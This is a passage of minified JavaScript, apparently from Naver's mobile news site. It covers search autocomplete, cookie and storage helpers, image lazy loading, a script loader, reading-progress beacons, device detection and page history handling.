this.oAC.fire("hided")
}},isShown:function(){return this._$el.is(":visible")
},setRelatedObject:function(b){this.oAC=b.oAC;
this.oInput=b.oInput
},paint:function(b){},select:function(b){},extendKeyword:function(b){},use:function(){},unuse:function(){}})
})(window.jQuery||nhn.mobile.ac.$);
nhn.mobile.ac.Autocomplete=nhn.mobile.ac.Component.extend({construct:function(a){this.option({sCookieName:"autocomplete",sCookieDomain:"naver.com"});
this.option(a||{});
this.oInput=a.oInput;
this.oData=a.oData;
this.oView=a.oView;
this.oInput.setRelatedObject({oAC:this,oData:a.oData,oView:a.oView});
this.oData.setRelatedObject({oAC:this,oView:a.oView});
this.oView.setRelatedObject({oAC:this,oInput:a.oInput});
this._bUse=this._initUse()
},request:function(){this.oData.request(this.oInput.getValue())
},show:function(){this.oView.show()
},hide:function(){this.oView.hide()
},isShown:function(){return this.oView.isShown()
},select:function(a){this.oView.select(a)
},extendKeyword:function(a){this.oView.extendKeyword(a)
},use:function(){if(this.fire("use")){this.setCookie(this.option("sCookieName"),"use",21900,this.option("sCookieDomain"));
this._bUse=true;
this.oView.use()
}},unuse:function(){if(this.fire("unuse")){this.setCookie(this.option("sCookieName"),"unuse",21900,this.option("sCookieDomain"));
this._bUse=false;
this.oView.unuse()
}},setUse:function(a){this._bUse=a;
if(a){this.oView.use()
}else{this.hide();
this.oView.unuse()
}},isUse:function(){return this._bUse
},_initUse:function(){var b=this.getCookie(this.option("sCookieName")),a=true;
b&&(a=(b==="use"));
!a&&this.oView.unuse();
return a
}});
nhn.mobile.ac.Autocomplete.VERSION="3.1.5";
(function(a,c){var d="news";
var b=a[d]||{};
a[d]=c(a,b,a.jQuery);
a[d].version="1.19.5+20191017"
}(this,function(aC,af,az,w){var A=function(){this._bIsActivating=false
};
A.prototype={constructor:A,activate:function(){if(true===this.isActivating()){return this
}this._onActivate();
this._setIsActivating(true);
return this
},deactivate:function(){if(false===this.isActivating()){return this
}this._onDeactivate();
this._setIsActivating(false);
return this
},isActivating:function(){return this._bIsActivating
},_setIsActivating:function(aP){this._bIsActivating=aP
},_onActivate:function(){},_onDeactivate:function(){}};
var ac=function(){this._htCustomEvent={}
};
ac.prototype={constructor:ac,on:function(aP,aQ){if(w===this._getCustomEvent(aP)){this._htCustomEvent[aP]=[]
}this._htCustomEvent[aP].push(aQ);
return this
},off:function(aP,aR){var aQ=this._getCustomEvent(aP);
if(w===aQ){return false
}aQ=az.grep(aQ,function(aT,aS){if(aT===aR){return false
}return true
});
return this
},offAll:function(aP){if(w===aP){this._offAllEvent();
return
}if(w===this._getCustomEvent(aP)){return
}this._offAllSpecificEventGroup(aP);
return this
},_triggerEvent:function(aR,aQ){var aP=this._getCustomEvent(aR);
if(w===aP){return false
}az.each(aP,function(aS,aT){aT(aQ)
})
},_offAllSpecificEventGroup:function(aP){this._htCustomEvent[aP]=[]
},_offAllEvent:function(){this._htCustomEvent={}
},_getCustomEvent:function(aP){return this._htCustomEvent[aP]
}};
var aH=af.makeClass=function(aP){function aS(){C.apply(this);
if(typeof this.$constructor==="function"){this.$constructor.apply(this,arguments)
}}az.extend(true,aS,aP.$static);
delete aP.$static;
var aR=function(){};
aR.prototype=C.prototype;
aS.prototype=new aR();
aS.prototype.constructor=aS;
var aQ=aP.init;
aP.init=function(){this.deactivate();
return(true===az.isFunction(aQ))?aQ.apply(this,arguments):this
};
az.extend(true,aS.prototype,aP);
return aS
};
function C(){this._htConfig=this.constructor._DEFAULT_CONFIG;
ac.apply(this);
A.apply(this)
}az.extend(C.prototype,ac.prototype,A.prototype,{setConfig:function(aP){this._htConfig=az.extend(true,{},this.constructor._DEFAULT_CONFIG,aP);
return this
}});
var ai=af.Cookie=aH({$static:{_oInstance:null,getInstance:function(aP){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(aQ,aP){this._nExpires=aQ||365;
this._sDomain=aP
},setItem:function(aS,aT,aQ,aP,aR){return az.cookie(aS,aT,{expires:aQ||this._nExpires,domain:aP,path:aR||"/"})
},getItem:function(aP){return az.cookie(aP)||null
},removeItem:function(aR,aP,aQ){return az.removeCookie(aR,{domain:aP,path:aQ||"/"})
}});
var K=af.ElementInViewportDetecter=aH({$constructor:function(aQ,aP){this._welTarget=az(aQ);
this._fnViewHandler=aP;
this._startDetection()
},isVisibleInViewport:function(){return this._welTarget.is(":visible")&&news.Util.isExistInViewport(this._welTarget[0])
},_startDetection:function(){news.ScreenChangeDetecter.getInstance().on("scrollOrResize",az.proxy(this._visibleCheck,this))
},_visibleCheck:function(){if(this.isVisibleInViewport()){this._fnViewHandler({el:this._welTarget[0]})
}}});
var aL=af.ImageLazyLoader=aH({$static:{_DEFAULT_CONFIG:{sSrcAttributeName:"data-src"}},$constructor:function(aP){this.setConfig(aP)
},load:function(aS,aR){var aP=this;
var aQ={fnLoad:function(){},fnError:function(){},fnLoadAll:function(){}};
aP._welImgList=az(aS);
aP._nResponseImgCount=this._welImgList.length;
aP._htCallback=az.extend(aQ,aR);
if(aP===aP._checkCallLoadAll()){return
}this._welImgList.each(function(aT,aU){var aV=az(aU);
aV.on({load:az.proxy(aP._successCallback,aP),error:az.proxy(aP._errorCallback,aP)});
aV.attr("src",aV.attr(aP._htConfig.sSrcAttributeName))
})
},_checkCallLoadAll:function(){if(0===this._nResponseImgCount){this._htCallback.fnLoadAll(this._welImgList);
return true
}},_executeCallback:function(aP,aR){var aQ=az(aP);
aR(aQ);
this._nResponseImgCount--;
this._checkCallLoadAll();
aQ.removeAttr(this._htConfig.sSrcAttributeName);
aQ.off({load:this._successCallback,error:this._errorCallback})
},_successCallback:function(aP){this._executeCallback(aP.currentTarget,this._htCallback.fnLoad)
},_errorCallback:function(aP){this._executeCallback(aP.currentTarget,this._htCallback.fnError)
}});
var L=af.JsLoader=aH({$static:{_DEFAULT_CONFIG:{sCharSet:"utf-8"},_LOADED_URL:{}},$constructor:function(){this._aLoadingUrl=[];
this._fnCallback=null;
this._nLoadedCount=0;
this._fnOnLoad=az.proxy(this._onLoad,this)
},load:function(aP,aQ){this._aLoadingUrl=aP;
this._fnCallback=aQ||az.noop;
this._nLoadedCount=0;
this._load();
return this
},abort:function(){this._fnCallback=az.noop
},_load:function(){var aP=this._aLoadingUrl[this._nLoadedCount];
if(true===this._isAlreadyLoaded(aP)){this._onLoadAfter();
return
}this._performLoad(aP)
},_isAlreadyLoaded:function(aQ){var aP=document.createElement("script");
aP.setAttribute("src",aQ);
return true===this.constructor._LOADED_URL[aP.getAttribute("src")]
},_onLoad:function(aQ){var aP=aQ.currentTarget;
if(false===this._isReallyLoad(aP)){return
}this._addLoadedUrl(aP);
this._removeListener(aP);
this._onLoadAfter()
},_onLoadAfter:function(){this._updateLoadedCount();
if(false===this._isAllLoaded()){this._load();
return
}this._fnCallback()
},_isAllLoaded:function(){var aP=this._nLoadedCount;
return w===this._aLoadingUrl[aP]
},_updateLoadedCount:function(){this._nLoadedCount=this._nLoadedCount+1
},_addLoadedUrl:function(aP){this.constructor._LOADED_URL[aP.getAttribute("src")]=true
},_removeListener:function(aP){if(null===aP.removeEventListener){aP.removeEventListener("load",this._fnOnLoad,false);
return
}if(null===aP.detachEvent){aP.detachEvent("onreadystatechange",this._fnOnLoad)
}},_isReallyLoad:function(aP){if(w===aP.readyState){return true
}return("complete"===aP.readyState||"loaded"===aP.readyState)
},_performLoad:function(aQ){var aP=document.createElement("script");
aP.setAttribute("type","text/javascript");
aP.setAttribute("charset",this._htConfig.sCharSet);
aP.setAttribute("src",aQ);
this._attachOnloadEvent(aP);
document.getElementsByTagName("head")[0].appendChild(aP)
},_attachOnloadEvent:function(aP){if(null===aP.attachEvent){aP.attachEvent("onreadystatechange",this._fnOnLoad);
return
}aP.addEventListener("load",this._fnOnLoad,false)
}});
var T=af.ReadingObserver=aH({$static:{_RELATED_ARTICLE_HEIGHT:270,_READING_TIME_WEIGHT:0.015,_HIT_URL:"/hit.json",_RECORD_URL:"/read.json",_oInstance:null,_DEFAULT_CONFIG:{sRecordPrefixUrl:"https://s.news.naver.com/article",sContentBottomSelector:"#adw_da",sOfficeId:null,sArticleId:null,sSectionId:null,sArticleType:null},getInstance:function(){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(aP){this.setConfig(aP);
this._initProperty()
},start:function(){this._saveEnterArticle();
this._observeReadingComplete()
},_initProperty:function(){this._nConnectTime=this._getTime();
this._bRecorded=false;
this._nScrollCount=0;
this._nBackgroundCount=0;
this._nContentHeight=this._getContentHeight();
this._nMinimumScrollCount=this._getMinimumScrollCount();
this._nAboutReadingTime=this._getAboutReadingTime()
},_observeReadingComplete:function(){az(aC).on("scroll",az.proxy(this._scrollEnd,this))
},_scrollEnd:function(){if(this._bRecorded){return
}this._nScrollCount++;
this._checkReadStatus();
setTimeout(az.proxy(this._reconfirm,this),3000);
this._nBackgroundCount++
},_getAboutReadingTime:function(){var aP=az(this._htConfig.sContentsSelector).text();
var aQ=az(".link_news").text();
return((aP.length-aQ.length)*T._READING_TIME_WEIGHT)*1000
},_checkReadStatus:function(){if(this._isPassedContents()&&this._isTimeOver()&&this._isScrollCountOver()){this._saveReadingComplete()
}},_getContentHeight:function(){var aP=az(this._htConfig.sContentBottomSelector).offset().top;
var aQ=document.documentElement.clientHeight;
return aP-T._RELATED_ARTICLE_HEIGHT-aQ
},_getMinimumScrollCount:function(){return(this._nContentHeight/document.documentElement.clientHeight)
},_isPassedContents:function(){return this._getScrollTop()>=this._nContentHeight
},_isTimeOver:function(){return(this._nConnectTime+this._nAboutReadingTime)<=this._getTime()
},_isScrollCountOver:function(){return this._nScrollCount>=this._nMinimumScrollCount
},_saveReadingComplete:function(){new Image().src=this._htConfig.sRecordPrefixUrl+T._RECORD_URL+this._getRecordingParam();
this._bRecorded=true
},_saveEnterArticle:function(){new Image().src=this._htConfig.sRecordPrefixUrl+T._HIT_URL+this._getRecordingParam()
},_getRecordingParam:function(){return"?"+az.param({officeId:this._htConfig.sOfficeId,articleId:this._htConfig.sArticleId,sectionId:this._htConfig.sSectionId,articleType:this._htConfig.sArticleId,hitRefererType:this._htConfig.sHitRefererType,gdid:this._htConfig.sGdid})
},_reconfirm:function(){this._nBackgroundCount--;
if(this._bRecorded||this._nBackgroundCount>0){return
}this._checkReadStatus()
},_getScrollTop:function(){return az(document).scrollTop()
},_getTime:function(){return new Date().getTime()
}});
var Q=af.ReloadedScreenTopMover=aH({$static:{_oInstance:null,getInstance:function(){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(){},init:function(){if(w===aC.performance){this._moveTop();
return
}if(aC.performance.navigation.type===(aC.performance.navigation.TYPE_RELOAD||1)){this._moveTop()
}},_moveTop:function(){setTimeout(news.Util.movePageTop,400)
}});
var aI=af.ScreenChangeDetecter=aH({$static:{_oInstance:null,getInstance:function(){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(){this._welDocument=az(document);
this._htCurrentScrollPotion=this._getScrollPosition();
this._initEvents()
},_getScrollPosition:function(){return{top:this._welDocument.scrollTop(),left:this._welDocument.scrollLeft()}
},_initEvents:function(){this._welDocument.on("scroll",az.proxy(this._onScrollHandler,this));
if(news.Util.getAgentInfo().bMobileOrTablet){az(aC).on("rotate",az.proxy(this._onResizeHandler,this));
return
}this._welDocument.on("resize",az.proxy(this._onResizeHandler,this))
},_onScrollHandler:function(aP){this._triggerEvent("scroll",aP);
this._triggerScrollChangedEvent(aP)
},_onResizeHandler:function(aP){this._triggerEvent("resize",aP);
this._triggerScrollChangedEvent(aP)
},_triggerScrollChangedEvent:function(aQ){var aP=this._htCurrentScrollPotion;
var aT=this._getScrollPosition();
var aR;
var aS;
aR=(aP.top!==aT.top||aP.left!==aT.left);
aS={htPrevPosition:aP,htNewPosition:aT,bScrollChanged:aR,wejQueryEvent:aQ};
if(aR){this._triggerEvent("scrollChanged",aS);
this._htCurrentScrollPotion=aT
}this._triggerEvent("scrollOrResize",aS)
}});
var aM=af.Util={_nPreScreenWidth:-1,_sOrientationChangeEventName:"",getUniqueId:function(){return Math.random().toString(36).substr(2)
},formatNumberWithCommas:function(aP){var aQ=String(aP).split(".");
aQ[0]=aQ[0].replace(/(\d)(?=(?:\d{3})+(?!\d))/g,"$1,");
return aQ.join(".")
},doHistoryBack:function(){var aP=this.getAgentInfo().bIsNaverApp;
var aQ="naverapp://closewindow";
if(1===history.length&&aP){location.href=aQ;
return
}history.back();
setTimeout(function(){if(aP){location.href=aQ
}},600)
},escapeHtmlChar:function(aP){return aP.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")
},getViewPortSize:function(){var aQ=document.documentElement.clientWidth;
var aP=document.documentElement.clientHeight;
return{nWidth:aQ,nHeight:aP}
},getAgentInfo:function(){return G.getInstance().get()
},setNotFoundImage:function(aS){var aR=az(aS);
var aQ=aR.width();
var aP;
if(52===aQ){aP="https://mimgnews.pstatic.net/image/news/m/2011/renew/preparing_52x52.png"
}else{if(72===aQ){aP="https://mimgnews.pstatic.net/image/news/m/2011/renew/preparing_72x72.png"
}else{if(92===aQ){aP="https://mimgnews.pstatic.net/image/news/m/2011/renew/preparing_92x70.png"
}else{if(97===aQ){aP="https://mimgnews.pstatic.net/image/news/m/2011/renew/preparing_97x60.png"
}else{if(115===aQ){aP="https://ssl.pstatic.net/static.news/image/news/m/2012/06/tmp_230_160.jpg"
}else{if(430===aQ){aP="https://ssl.pstatic.net/static.news/image/news/m/2012/06/tmp_600_260.jpg"
}else{if(230===aQ){aP="https://ssl.pstatic.net/static.news/image/news/m/2012/06/tmp_230_254.jpg"
}else{aP="https://mimgnews.pstatic.net/image/news/m/2011/renew/preparing_97x60.png"
}}}}}}}aR.attr("src",aP);
aR.removeAttr("onerror")
},showNoImg:function(aP){aP.onerror=null;
aP.src="http://static.news.naver.net/image/news/2016/noimage_220x150.png";
aP.alt="이미지 준비중"
},loadLazyImg:function(aP){az(aP).find("[data-src]").each(function(aQ,aR){az(aR).attr("src",az(aR).attr("data-src"));
az(aR).attr("data-src",null)
})
},logout:function(aP){if(confirm("로그아웃 하시겠습니까?")){document.location.href=aP
}},movePageTop:function(){aC.scrollTo(0,0)
},isExistInViewport:function(aS){var aP=az(aS);
var aR=az(aC).scrollTop();
var aT=aR+aC.innerHeight;
var aU=aP.offset().top;
var aQ=aU+aP.height();
if(aU>aT||aQ<aR){return false
}return true
},_getOrientationChangeEventName:function(){if(""!==this._sOrientationChangeEventName){return this._sOrientationChangeEventName
}if(("android"===aM.getAgentInfo().sOsName&&"2.1"===aM.getAgentInfo().sOsVersion)){this._sOrientationChangeEventName="resize"
}else{this._sOrientationChangeEventName="onorientationchange" in aC?"orientationchange":"resize"
}return this._sOrientationChangeEventName
},isDeviceVertical:function(){var aQ;
var aR;
var aP;
if("resize"!==aM._getOrientationChangeEventName()){aR=aC.orientation;
if(aR===0||aR===180){aP=true
}else{if(aR===90||aR===-90){aP=false
}}return aP
}aQ=document.documentElement.clientWidth;
if(-1===aM._nPreScreenWidth){aP=aQ<document.documentElement.clientHeight
}else{if(aQ<aM._nPreScreenWidth){aP=true
}else{if(aQ===aM._nPreScreenWidth){aP=aM._nPreScreenWidth
}else{aP=false
}}}aM._nPreScreenWidth=aQ;
return aP
},getMinValueInArray:function(aP){return Math.min.apply(Math,aP)
},getMinValueIndexInArray:function(aP){return az.inArray(this.getMinValueInArray(aP),aP)
},getMaxValueInArray:function(aP){return Math.max.apply(Math,aP)
},getMaxValueIndexInArray:function(aP){return az.inArray(this.getMaxValueInArray(aP),aP)
},extractMultilineStr:function(aQ){if(typeof aQ!=="function"){return aQ
}var aR=/\/\*!?(?:\@preserve)?[ \t]*(?:\r\n|\n)([\s\S]*?)(?:\r\n|\n)\s*\*\//;
var aP=aR.exec(aQ.toString())[1];
return aP||""
},getTemplateRenderer:function(aP){return Handlebars.compile(this.extractMultilineStr(aP))
},isHWAccelerable:function(){var aQ=aM.getAgentInfo();
var aP=parseFloat(aQ.sOsVersion);
if("android"===aQ.sOsName&&4===aP){return false
}return eg.isHWAccelerable()
},preventTapHighlight:function(aP){az(aP).addClass("egjs_no_tap_highlight")
},getEventListenerOption:function(){var aQ=false;
var aP=null;
try{aP=Object.defineProperty({},"passive",{get:function(){aQ={capture:false,passive:false}
}});
aC.addEventListener("test",null,aP);
aC.removeEventListener("test",null,aP)
}catch(aR){}return aQ
},getMainChannelLink:function(){if(document.cookie.indexOf("MM_NEW=1")===-1){return"https://m.naver.com/naverapp/?cmd=onMenu&menuCode=NEWS&hash=MM_news_channel"
}else{return"https://m.naver.com/naverapp/?cmd=onMenu&menuCode=NEWS_CHANNEL"
}},goMainChannel:function(){aC.location=this.getMainChannelLink()
},doAfterLoadEnd:function(aR,aQ){var aP="onpageshow" in aC?"pageshow":"load";
aR=aR||function(){};
aQ=aQ||function(){};
jQuery(aC).on(aP,function(aS){try{if(Boolean(aS.originalEvent.persisted)){aQ();
return
}}catch(aT){}aR()
})
},setFontSizeClassToBody:function(){var aP=Number(new ai().getItem("NFS"))||1;
var aQ=aP-1;
if(aQ>0){az("body").addClass("bfsize"+aQ)
}}};
var G=aH({$static:{_oInstance:null,getInstance:function(){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(){this._initProperty()
},get:function(){var aQ=this._egjsAgent.browser;
var aP=this._egjsAgent.os;
if(null!==this._htAgentInfo){return this._htAgentInfo
}this._htAgentInfo={sOsName:aP.name,sOsVersion:aP.version,sBrowserName:aQ.name,sBrowserVersion:aQ.version,bWebview:aQ.webview,bMobileOrTablet:this._isMobileOrTablet(),bMobile:this._isMobile(),bTablet:this._isTablet(),bIsNaverApp:/NAVER\(/g.test(navigator.userAgent)};
return this._htAgentInfo
},_initProperty:function(){this._htAgentInfo=null;
this._egjsAgent=eg.agent()
},_isMobileOrTablet:function(){return(this._egjsAgent.browser.name!=="edge"&&(this._checkInUserAgent("Mobile")||this._checkInUserAgent("Android")||this._checkInUserAgent("Nokia")||this._checkInUserAgent("webOS")||this._checkInUserAgent("Opera Mini")||this._checkInUserAgent("Opera Mobile")||this._checkInUserAgent("BlackBerry")||(this._checkInUserAgent("Windows")&&this._checkInUserAgent("PPC"))||this._checkInUserAgent("Smartphone")||this._checkInUserAgent("IEMobile")))
},_isMobile:function(){return(this._isMobileOrTablet()&&!this._checkInUserAgent("iPad")&&!this._checkInUserAgent("Tablet"))
},_isTablet:function(){return(this._checkInUserAgent("iPad")||this._checkInUserAgent("Tablet")||this._checkInUserAgent("SHW-M180")||this._checkInUserAgent("SHW-M380"))
},_checkInUserAgent:function(aP){return navigator.userAgent.indexOf(aP)>-1
}});
var Y={IMG_BEFORE_LOADING:"[data-uri]"};
var a=af.ClickDelegator={_QUERY_ID_ATTR_NAME:"data-query-id",on:function(aQ,aR,aP){az(document).on("click",this._getSelector(aQ,aP),aR);
return this
},off:function(aQ,aR,aP){az(document).off("click",this._getSelector(aQ,aP),aR);
return this
},_getSelector:function(aQ,aP){if(!aP){return aQ
}return["["+this._QUERY_ID_ATTR_NAME+"="+this._getQueryId(aP)+"]",aQ].join(" ")
},_getQueryId:function(aP){var aQ=az(aP);
if(!aQ.attr(this._QUERY_ID_ATTR_NAME)){aQ.attr(this._QUERY_ID_ATTR_NAME,"_"+aM.getUniqueId())
}return aQ.attr(this._QUERY_ID_ATTR_NAME)
}};
(function(){var aQ={contains:function(aT,aS,aR){if(aT.indexOf(aS)!==-1){return aR.fn(this)
}return aR.inverse(this)
},and:function(aT,aS,aR){if(aT&&aS){return aR.fn(this)
}else{return aR.inverse(this)
}},notAnd:function(aT,aS,aR){if(!aT&&!aS){return aR.fn(this)
}else{return aR.inverse(this)
}},sum:function(){var aS=0;
for(var aR=0;
aR<arguments.length-1;
aR++){aS+=(arguments[aR]-0)
}return aS
},gt:function(aS,aT,aR){if(aS>aT){return aR.fn(this)
}else{return aR.inverse(this)
}},gte:function(aS,aT,aR){if(aS>=aT){return aR.fn(this)
}else{return aR.inverse(this)
}},is:function(aS,aT,aR){if(aS===aT){return aR.fn(this)
}else{return aR.inverse(this)
}},isnt:function(aS,aT,aR){if(aS!==aT){return aR.fn(this)
}else{return aR.inverse(this)
}},lt:function(aS,aT,aR){if(aS<aT){return aR.fn(this)
}else{return aR.inverse(this)
}},lte:function(aS,aT,aR){if(aS<=aT){return aR.fn(this)
}else{return aR.inverse(this)
}},or:function(aT,aS,aR){if(aT||aS){return aR.fn(this)
}else{return aR.inverse(this)
}}};
aQ.ifeq=aQ.is;
for(var aP in aQ){if(aQ.hasOwnProperty(aP)){Handlebars.registerHelper(aP,aQ[aP])
}}})();
var g=af.HistoryAssistor=(function(aP){return new aP()
})(aH({$constructor:function(){az(aC).on({popstate:az.proxy(this._onHistoryChange,this)})
},push:function(aP){if(this._isSameCurrentUrl(aP)){this.replace(aP);
return
}try{aC.history.pushState(history.state,document.title,aP)
}catch(aQ){location.href=aP
}},replace:function(aP){try{aC.history.replaceState(history.state,document.title,aP)
}catch(aQ){if(this._isSameCurrentUrl(aP)){location.replace(location.href)
}else{location.replace(aP)
}}},getUrlInfo:function(aP){var aQ=(aP)?(function(){var aR=document.createElement("a");
aR.href=aP;
return aR
})():location;
return{paths:aQ.pathname.substr("1").split("/"),queryMap:this._convertQueryToMap(aQ.search.substr("1")),hashMap:this._convertQueryToMap(aQ.hash.substr("1"))}
},_onHistoryChange:function(aP){this._triggerEvent("changeHistory")
},_convertQueryToMap:function(aQ){var aP=aQ.split("&");
var aR={};
az.each(aP,function(aS,aT){var aW=aT.split("=");
var aU=aW[0];
var aV=aW[1];
if(aU){aR[aU]=aV
}});
return aR
},_isSameCurrentUrl:function(aP){var aQ=document.createElement("a");
aQ.href=aP;
return location.href===aQ.href
}}));
var au=af.Html5AudioPlayer=aH({$constructor:function(){this._initProperty();
this._initInnerElement();
this._initEvent()
},play:function(aP){this.pause();
if(""===aP){this._playStop();
return
}this._bLoading=true;
this._bPlaying=false;
if(this._elAudio.src!==aP){this._elAudio.src=aP;
this._elAudio.load();
this._checkDelayLoading()
}else{this._elAudio.currentTime=0;
this._elAudio.play()
}},resume:function(){this._bLoading=true;
this._bPlaying=false;
try{this._elAudio.play()["catch"](function(aQ){})
}catch(aP){}},pause:function(){if(this._bLoading||this._bPlaying){this._elAudio.pause();
this._playStop()
}},stop:function(){this._elAudio.src="";
this._elAudio.load();
this._bLoading=false;
this._bPlaying=false;
this._playStop()
},canPlayMp3:function(){return(""!==this._elAudio.canPlayType("audio/mpeg;"))
},_initProperty:function(){this._bPlaying=false;
this._bLoading=false;
this._nTimeout=null
},_initInnerElement:function(){var aP=az("<audio>");
var aR=az("<div id='nhn_html_stack'>");
var aQ=(document.createDocumentFragment)?document.createDocumentFragment():document.createElement("div");
az(aQ).html(aR);
aR.html(aP);
this._elAudio=aP[0]
},_initEvent:function(){az(this._elAudio).on({canplay:az.proxy(this._playAfterLoad,this),play:az.proxy(this._playStart,this),ended:az.proxy(this._playEnd,this),error:az.proxy(this._playWait,this),waiting:az.proxy(this._playWait,this)})
},_playAfterLoad:function(){if(0.1>this._elAudio.volume){this._elAudio.volume=1
}this._elAudio.play()
},_playStart:function(){this._bLoading=false;
this._bPlaying=true;
this._triggerEvent("start")
},_playStop:function(){this._bLoading=false;
this._bPlaying=false;
this._triggerEvent("stop")
},_playEnd:function(){this._bLoading=false;
this._bPlaying=false;
this._triggerEvent("end")
},_playWait:function(){this._elAudio.pause();
this._playStop()
},_clearTimeout:function(){if(this._nTimeout!==null){clearTimeout(this._nTimeout);
this._nTimeout=null
}},_checkDelayLoading:function(){var aP=this;
this._clearTimeout();
this._nTimeout=setTimeout(function(){if(aP._bLoading&&!aP._bPlaying){alert("로딩이 지연되었습니다.\n다시 시도해 주시기 바랍니다.");
aP._playStop()
}},30000)
}});
var N=af.Loading={_LOADING_SELECTOR:"._loading",_HTML:['<img class="_loading"','src="https://ssl.pstatic.net/static.news/image/news/m/2016/02/24/loading.gif"','alt="로딩중" width="32" height="8"','style="position:absolute;top:50%;left:50%;margin-left:-16px;margin-top:-8px;">'].join(" "),paintTo:function(aQ,aR){var aP=az(this._HTML);
this.removeFrom(aQ);
if(aR){this._setTop(aP,aR)
}az(aQ).get(0).innerHTML="";
az(aQ).append(aP)
},appendTo:function(aR,aS,aP){if(false===Boolean(aP)){this.removeFrom(aR)
}var aQ=az(this._HTML).appendTo(aR);
if(aS){this._setTop(aQ,aS)
}},removeFrom:function(aP){az(aP).find(this._LOADING_SELECTOR).remove()
},_setTop:function(aQ,aP){az(aQ).css("top",aP)
}};
var V=af.LoginAssistor={_URL_LOGIN_PAGE:"https://nid.naver.com/nidlogin.login?svctype=262144",_COOKIE:"NID_SES",goLoginPage:function(){location.href=this._URL_LOGIN_PAGE
},isLoginUser:function(){return Boolean(ai.getInstance().getItem(this._COOKIE))
}};
var aa={open:function(aP,aQ){aP.removeClass(aQ);
this.lockScroll()
},close:function(aP,aQ){aP.addClass(aQ);
this.unlockScroll()
},lockScroll:function(){document.addEventListener("touchmove",this._onTouchMove,aM.getEventListenerOption())
},unlockScroll:function(){document.removeEventListener("touchmove",this._onTouchMove,aM.getEventListenerOption())
},_onTouchMove:function(aP){aP.preventDefault()
}};
var aK=af.ScrollPreventor={activate:function(){az("body, html").css({height:"100%",overflow:"hidden"});
if(document.addEventListener){document.addEventListener("touchmove",this._onMove,aM.getEventListenerOption())
}},deactivate:function(){az("body, html").css({height:"",overflow:""});
if(document.removeEventListener){document.removeEventListener("touchmove",this._onMove,aM.getEventListenerOption())
}},_onMove:function(aP){aP.preventDefault()
}};
var u={_REMOVE_TAP_HIGHLIGHT_STYLE_HTML:aM.getTemplateRenderer('<style type="text/css" class="_remove_tap_highlight_style"> ._remove_tap_highlight {-webkit-tap-highlight-color: rgba(0,0,0,0) !important;} </style>'),removeTapHighlight:function(aP){this._applyStyleTag();
az(aP).addClass("_remove_tap_highlight")
},_applyStyleTag:function(){var aP=az("._remove_tap_highlight_style");
if(w===aP[0]){az("head").append(this._REMOVE_TAP_HIGHLIGHT_STYLE_HTML)
}}};
var aO=af.UserStorage=aH({$constructor:function(aP){this._sNamespace=(aP.sNamespace)?aP.sNamespace+"_":"";
this._sStorageName=aP.sStorageType||"sessionStorage";
this._oStorage=this._getStorage(aP.bUseCookieForNotStorageSupport)
},_getStorage:function(aP){if(this._isSupport()){return aC[this._sStorageName]
}if(false===aP){return P
}return ai.getInstance(("localStorage"===this._sStorageName)?365:0)
},_isSupport:function(){try{var aP=aC[this._sStorageName];
aP.setItem("test","1");
aP.removeItem("test");
return true
}catch(aQ){return false
}},setItem:function(aP,aQ){this._oStorage.setItem(this._getRealKey(aP),aQ)
},getItem:function(aP){return this._oStorage.getItem(this._getRealKey(aP))
},removeItem:function(aP){this._oStorage.removeItem(this._getRealKey(aP))
},_getRealKey:function(aP){return this._sNamespace+aP
}});
var P={_oStorage:{},setItem:function(aP,aQ){this._oStorage[aP]=aQ
},getItem:function(aP){return this._oStorage[aP]||null
},removeItem:function(aP){delete this._oStorage[aP]
}};
var ax=af.LayerAutoCloseManager=aH({$static:{_INSTANCE:null,getInstance:function(){if(null===this._INSTANCE){this._INSTANCE=new this()._$constructor()
}return this._INSTANCE
}},$constructor:function(){},_$constructor:function(){this._oCurrentVisibleLayer=null;
az(document).on("click",az.proxy(this._onClickDocument,this));
return this
},setCurrentVisibleLayer:function(aP){if(this._isDifferentCurrentVisibleLayer(aP)){this._closeCurrentVisibleLayer()
}this._oCurrentVisibleLayer=aP
},_onClickDocument:function(aQ){var aP=aQ.target;
if(false===this._hasCurrentVisibleLayer()){return
}if(this._oCurrentVisibleLayer.isAutoCloseExceptionEl(aP)){return
}this._closeCurrentVisibleLayer();
this._unsetCurrentVisibleLayer()
},_closeCurrentVisibleLayer:function(){if(this._hasCurrentVisibleLayer()){this._oCurrentVisibleLayer.close()
}},_hasCurrentVisibleLayer:function(){return Boolean(this._oCurrentVisibleLayer)
},_isDifferentCurrentVisibleLayer:function(aP){return this._oCurrentVisibleLayer&&this._oCurrentVisibleLayer!==aP
},_unsetCurrentVisibleLayer:function(){this._oCurrentVisibleLayer=null
}});
var al=af.HistoryManager=aH({$static:{htStateType:{FIRST:1,BACK:2,REFRESH:3},_IS_SUPPORT:(function(){try{aC.sessionStorage.setItem("test",1);
aC.sessionStorage.getItem("test");
aC.sessionStorage.removeItem("test");
return true
}catch(aP){return false
}})(),_oInstance:null,getInstance:function(){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(){this._nCurrentState=null
},init:function(aR,aP){var aS;
var aQ;
this._sReferrerHistoryName=aR+"_referrer";
this._sCurrentHistoryName=aR+"_currrent";
this._sReferrer=aP;
this._currentUrl=aC.location.href;
aS=this._getHistoryUrl(this._sReferrerHistoryName);
aQ=this._getHistoryUrl(this._sCurrentHistoryName);
if(null===aS||null===aQ){this._initStorage();
this._nCurrentState=al.htStateType.FIRST;
return
}this._oReferrerHistory=new R(aS);
this._oCurrentHistory=new R(aQ);
this._checkHistory();
return this
},getState:function(){return this._nCurrentState
},_checkHistory:function(){if(true===this._isAccessFromBack()){this._removeLastInfoInStorage();
this._nCurrentState=al.htStateType.BACK
